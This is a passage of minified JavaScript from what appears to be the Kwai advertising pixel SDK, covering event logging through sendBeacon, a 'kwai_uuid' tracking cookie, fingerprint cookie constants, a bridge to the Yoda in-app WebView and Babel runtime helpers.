t=o.sent(),(r=t)?[3,3]:[4,(0,s.getValFromCookieByName)({name:a.KWAI_TEST_ID})];case 2:r=o.sent(),o.label=3;case 3:return n=r,e&&e!==n?((0,s.writeVal)({key:a.KWAI_TEST_ID,val:e}),[4,(0,c.setCookieByName)({name:a.KWAI_TEST_ID,value:e,seconds:1800})]):[3,5];case 4:o.sent(),o.label=5;case 5:return[2,"1"===String(e||n)];case 6:return d=o.sent(),(0,l.JSLogger)({error:d}),[2,!1];case 7:return[2]}}))}))}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0}),t.LoggerPlugin=void 0;var s=n(13),c=n(16),u=n(12),l=n(7),d=n(15),p=n(2),f=n(4),h=n(0),v=n(1),g=function(e){function t(t){var n=this,r=t.context,o=a(t,["context"]);return(n=e.call(this,r)||this).adInfoActionCache=[],n.needLogger=Math.random()<=.03,n.retryPixelIdsInGetConfig=[],n.logFMP=function(){var e;null===(e=n.radar)||void 0===e||e.fmp()},n.logger=function(e){var t,r;null===(t=n.radar)||void 0===t||t.event(e),null===(r=n.loggerService)||void 0===r||r.report(n.apiUrl,{name:e.name,extraInfo:e.extra_info})},n.JSLogger=function(e){var t,r;null===(t=n.radar)||void 0===t||t.event(e),null===(r=n.JSLoggerService)||void 0===r||r.report(n.apiUrl,{name:e.name,extraInfo:e.extra_info})},n.updateAdInfoAction=function(e){var t=e.eventName,r=e.clickId;n.adInfoActionCache.forEach((function(e){var o,a,s={name:e.name,extra_info:JSON.stringify(i(i(i({},n.generateCommonExtraInfo()),null!==(o=e.extra_info_obj)&&void 0!==o?o:{}),{eventName:t,clickId:r}))};null===(a=n.radar)||void 0===a||a.event(s),n.logger(s)})),n.adInfoActionCache=[]},n.logAdInfoAction=function(e){},n.logI18nCostAction=function(e){var t;null===(t=n.loggerCost)||void 0===t||t.report(n.apiUrl,{name:l.LOGGER_TYPES_NAME.I18N_AD_COST_LOG,extraInfo:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logGetUrlByImage=function(e){n.logger({name:l.LOGGER_TYPES_NAME.GET_URL_BY_IMAGE,extra_info:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logGetUrlByImageCSPError=function(e){n.logger({name:l.LOGGER_TYPES_NAME.GET_URL_BY_IMAGE,extra_info:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logRetryPixelIdInGetPixelConfig=function(e){n.retryPixelIdsInGetConfig.push(e)},n.logI18nSuccessWithRetryAction=function(e,t){},n.logPreviewReport=function(e,t){var r,o;try{(null===(r=null==e?void 0:e.context)||void 0===r?void 0:r.trackFlag)&&(null===(o=n.rawRadar)||void 0===o||o.event(t))}catch(e){(0,v.JSLogger)({error:e})}},n.init(o),n.loggerService=n.needLogger?new d.HttpLoggerService:void 0,n.loggerCost=new d.HttpLoggerService,n.JSLoggerService=v.JSLoggerServer,n.apiUrl=f.API.LOGGER,(0,v.setLogger)({api:n.JSLogger.bind(n)}),n}return o(t,e),t.prototype.init=function(e){var t=e.radar;t&&(this.radar=Math.random()<=.1?t:void 0,this.rawRadar=t)},t.prototype.contextInitStart=function(){},t.prototype.generateCommonExtraInfo=function(){return{isPixelAD:(0,u.isPixelAD)(),isInWebView:(0,u.isInWebView)(),isPreload:(0,c.getIsPreload)(),_version:p.SDK_VERSION,currentHref:null===h.windowSnapshot||void 0===h.windowSnapshot?void 0:h.windowSnapshot.location.href}},t}(s.Plugin);t.LoggerPlugin=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.httpService=t.HttpService=void 0;var r=n(0),o=n(1),i=function(){function e(){}return e.prototype.sendBeacon=function(e,t){try{if(null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.navigator.sendBeacon)return r.windowSnapshot.navigator.sendBeacon(e,new Blob([JSON.stringify(t)],{type:"application/json"}))}catch(e){(0,o.JSLogger)({error:e,funcName:"sendBeacon"})}return!1},e}();t.HttpService=i,t.httpService=new i},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getOrGenerateUuid=t.generateUUID=void 0;var i=n(1),a=n(22),s=n(8);function c(){for(var e=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],t="",n=0;n<32;n++){t+=e[Math.floor(16*Math.random())]}return t}t.generateUUID=c;t.getOrGenerateUuid=function(){return r(void 0,void 0,void 0,(function(){var e,t;return o(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,(0,a.getValFromCookieByName)({name:"kwai_uuid"})];case 1:return(e=n.sent())||(e=c(),(0,s.setCookieByName)({name:"kwai_uuid",value:e,seconds:31536e3})),[2,e];case 2:return t=n.sent(),(0,i.JSLogger)({error:t}),[2,""];case 3:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FINGERPRINT_BLACK_LIST_KEY=t.FINGERPRINT_COOKIE_ID=void 0,t.FINGERPRINT_COOKIE_ID="_k_cp",t.FINGERPRINT_BLACK_LIST_KEY="mfbl"},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(48),t),o(n(49),t),o(n(50),t),o(n(51),t)},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},s=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.ks_pixel_setPixelBaseInfo=t.ks_pixel_getPixelBaseInfo=t.invoke=t.getDefaultBridgeInfo=void 0;var c=n(1),u=n(0),l=n(12),d=n(6),p=-1,f=-1;t.getDefaultBridgeInfo=function(){return{pixelId:"",clickId:""}};var h="callPixelBridge";t.invoke=function(){if((0,l.isInWebView)())throw Error("bridge 还没准备好");return(0,t.getDefaultBridgeInfo)()};var v=a(void 0,void 0,void 0,(function(){var e;return s(this,(function(r){switch(r.label){case 0:return(0,l.isInWebView)()&&u.GlobalThis&&!u.GlobalThis.__isYodaInit__?(p=+new Date,[4,Promise.resolve().then((function(){return i(n(38))}))]):[3,2];case 1:e=r.sent(),t.invoke=e.invoke,u.GlobalThis.__isYodaInit__=!0,f=+new Date,r.label=2;case 2:return[2]}}))}));t.ks_pixel_getPixelBaseInfo=function(){return a(void 0,void 0,void 0,(function(){var e,n,r,o,i;return s(this,(function(a){switch(a.label){case 0:return[4,v];case 1:a.sent(),e=+new Date,n=(0,t.getDefaultBridgeInfo)(),r=d.ActionStatus.SUCCESS,o="",a.label=2;case 2:return a.trys.push([2,4,5,6]),[4,Promise.race([(0,t.invoke)("".concat(h,".kwai_ad_getPixelBaseInfo")),new Promise((function(e,t){setTimeout((function(){t("timeout")}),3e3)}))])];case 3:return n=a.sent(),[3,6];case 4:return i=a.sent(),r=d.ActionStatus.ERROR,o=i,[3,6];case 5:return(0,l.isInWebView)()&&(0,c.BridgeInfoLogger)({actionStatus:r,error:o,response:{res:n,yodaLoadTime:f>=p?f-p:f,readBridgeTime:+new Date-e}}),[7];case 6:return[2,n]}}))}))};t.ks_pixel_setPixelBaseInfo=function(e){return a(void 0,void 0,void 0,(function(){var n;return s(this,(function(r){switch(r.label){case 0:return r.trys.push([0,3,,4]),[4,v];case 1:return r.sent(),[4,(0,t.invoke)("".concat(h,".kwai_ad_setPixelDebugInfo"),{data:JSON.stringify(e)})];case 2:return[2,r.sent()];case 3:return n=r.sent(),(0,c.JSLogger)({error:n}),[3,4];case 4:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.isElement=function(e){var t=void 0;t="object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:!!e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName;return t}},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(){c=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var i=t&&t.prototype instanceof h?t:h,a=Object.create(i.prototype),s=new k(r||[]);return o(a,"_invoke",{value:E(e,n,s)}),a}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var f={};function h(){}function v(){}function g(){}var y={};l(y,a,(function(){return this}));var m=Object.getPrototypeOf,_=m&&m(m(A([])));_&&_!==t&&n.call(_,a)&&(y=_);var S=g.prototype=h.prototype=Object.create(y);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function i(o,a,s,c){var u=p(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==r(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){i("next",e,s,c)}),(function(e){i("throw",e,s,c)})):t.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return i("throw",e,s,c)}))}c(u.arg)}var a;o(this,"_invoke",{value:function(e,n){function r(){return new t((function(t,r){i(e,n,t,r)}))}return a=a?a.then(r,r):r()}})}function E(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=P(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=p(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===f)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function P(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,P(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=p(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,f;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function I(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(I,this),this.reset(!0)}function A(e){if(e){var t=e[a];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:x}}function x(){return{value:void 0,done:!0}}return v.prototype=g,o(S,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=l(g,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,l(e,u,"GeneratorFunction")),e.prototype=Object.create(S),e},e.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,s,(function(){return this})),e.AsyncIterator=w,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new w(d(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(S),l(S,u,"Generator"),l(S,a,(function(){return this})),l(S,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=A,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;O(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:A(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}function u(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function l(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){u(i,r,o,a,s,"next",e)}function s(e){u(i,r,o,a,s,"throw",e)}a(void 0)}))}}function d(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){if(e){if("string"==typeof e)return h(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}}function g(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){return(_=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function S(e){return(S=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function b(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function w(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function E(e,t,n){return(E=b()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&_(o,n.prototype),o}).apply(null,arguments)}function P(e){var t="function"==typeof Map?new Map:void 0;return(P=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return E(e,arguments,S(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),_(r,e)})(e)}n.r(t),n.d(t,"addListener",(function(){return et})),n.d(t,"invoke",(function(){return $e})),n.d(t,"isBridgeError",(function(){return De})),n.d(t,"removeListener",(function(){return tt})),n.d(t,"setGlobalConfig",(function(){return He})),n.d(t,"version",(function(){return We}));var I,O=a((function e(){var t=this;s(this,e),this.promise=new Promise((function(e,n){t.resolve=e,t.reject=n}))})),k=(I=Object.prototype.hasOwnProperty,function(e,t){return I.call(e,t)}),A=function(e){return"object"===r(e)&&null!==e},x=function(e){return"function"==typeof e},T=function(e){return new Promise((function(t){return setTimeout(t,e)}))},C=function(e,t){if(!e||!t)return Number.NaN;for(var n=e.split(".").map((function(e){return+e})),r=t.split(".").map((function(e){return+e})),o=0;o<Math.min(n.length,r.length);o+=1){if(Number.isNaN(n[o])||Number.isNaN(r[o]))return Number.NaN;if(n[o]!==r[o])return n[o]-r[o]}return 0},N=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return arguments.length<=0?void 0:arguments[0]},n=new Map,r=new WeakMap;return function(){var o,i=t.apply(void 0,arguments),a=A(i)?r:n,s=null!==(o=a.get(i))&&void 0!==o?o:e.apply(void 0,arguments);return a.has(i)||a.set(i,s),s}}((function(e){var t,n;return null!==(t=null===(n=new RegExp("(?:".concat(e,")\\/([\\d+.]+)"),"u").exec("undefined"==typeof navigator?"":navigator.userAgent))||void 0===n?void 0:n[1])&&void 0!==t?t:""})),L=function(e){return C(N("Yoda"),e)},R=function(e){return C(N("Kwai|ksNebula"),e)},D=function(){if("undefined"==typeof navigator)return"unknown";var e=navigator,t=e.userAgent,n=e.maxTouchPoints;return/android/i.test(t)?"Android":/iPhone|iPad|iPod/.test(t)||t.includes("Mac")&&n>1?"iOS":"unknown"}(),U="Android"===D,M="iOS"===D,j=function(){var e;return"undefined"!=typeof window&&"function"==typeof(null===(e=window.__yodaBridge__)||void 0===e?void 0:e.invoke)},G=!!N("Kwai|ksNebula"),B=Number.MAX_SAFE_INTEGER||9007199254740991,V=!1,K=1,W=F();function F(){var e="".concat(B),t=Number(e.slice(0,3))-100,n=Math.floor(Math.random()*t),r="".concat(Date.now()),o=r.slice(r.length-9),i=new Array(e.length-12).fill(0).join("");return Number("".concat(n).concat(o).concat(i))}function H(e){var t=function(e){var t=W+K++;for(;V||e&&e[t];)t=W+K++;return t}(e);return t>=B?(V=!0,K=1,W=F(),H()):t}function J(e){return H(e)}function q(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,r=null;return function(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(r),r=setTimeout((function(){e.apply(t,i)}),n)}}var Y=null;function z(){return Y}function Q(e,t){return X.apply(this,arguments)}function X(){return(X=l(c().mark((function e(t,n){var r,o;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=z(),e.next=3,r.bridge("tool","canIUse",{namespace:t,name:n});case 3:return o=e.sent,e.abrupt("return","1"==o.result&&o.canUse);case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var $="too_performance_";var Z="event_";function ee(e){return Z+J(e)}function te(e){return e.startsWith(Z)}var ne,re=[];!function(e){e[e.unload=0]="unload",e[e.open=1]="open",e[e.close=2]="close"}(ne||(ne={}));var oe=ne.unload,ie=null;function ae(){window.__yodaBridge__.invoke("tool","sendPerformanceLog",JSON.stringify({data:re}),$+J()),re.length=0}var se=q((function(){ae()}),1e3),ce=function(e,t){if(!function(e){return["canIUse","getApiList"].includes(e.name)}(e)){var n=Date.now().toString();return function(){if(ie)return ie;var e,t=new O,n=t.promise,r=t.resolve;if(ie=n,oe==ne.unload)if(null!==(e=window.__yodaCommonDataObject__)&&void 0!==e&&e.sampleData){var o;if("string"==typeof window.__yodaCommonDataObject__.sampleData)try{window.__yodaCommonDataObject__.sampleData=JSON.parse(window.__yodaCommonDataObject__.sampleData)}catch(e){window.__yodaCommonDataObject__.sampleData={}}oe=null!==(o=window.__yodaCommonDataObject__.sampleData)&&void 0!==o&&o.bridgeHit?ne.open:ne.close,r(oe==ne.open)}else z().bridge("webview","getPageLoadData",{},(function(e){var t=e.result,n=e.sampleData;oe=1==t&&null!=n&&n.bridgeHit?ne.open:ne.close,r(oe==ne.open)}));else r(oe==ne.open);return ie}().then((function(r){r&&(re.push(function(e,t,n){var 